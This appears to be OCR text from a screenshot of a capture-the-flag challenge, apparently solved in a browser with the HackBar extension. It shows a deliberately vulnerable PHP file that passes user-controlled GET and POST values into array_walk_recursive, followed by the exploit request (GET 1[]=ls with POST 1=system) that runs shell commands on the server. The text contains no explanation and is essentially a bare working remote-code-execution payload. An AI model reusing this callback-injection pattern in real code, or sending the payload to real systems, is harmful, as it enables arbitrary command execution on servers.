 <?php
error_reporting(0);
highlight_file(__FILE__);
array_walk_recursive($_GET[1],  $_POST[1]);
?>
index.php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://6304265e-f39b-4cdc-b381-44a655eb39f2.challenges.ctfer.com:8080/?1[]=ls
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
1=system Upgrade-Insecure-Requests